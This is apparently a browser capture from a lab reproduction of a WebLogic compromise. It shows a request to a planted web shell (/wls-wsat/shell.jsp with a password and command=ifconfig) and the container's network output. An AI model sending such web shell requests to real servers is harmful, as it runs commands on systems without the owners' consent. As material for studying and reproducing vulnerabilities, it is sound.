 不安全 7001/wls-wsat/shell.jsp?password=secfree&command=ifconfig
若要进行快速访问，请将你的网址收藏放在此收藏夹栏上。 立即管理收藏夹
eth0 Link encap:Ethernet HWaddr 02:42:ac:13:00:03
inet addr:172.19.0.3 Bcast:172.19.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:173 errors:0 dropped:0 overruns:0 frame:0
TX packets:120 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21905 (21.9 KB) TX bytes:84963 (84.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)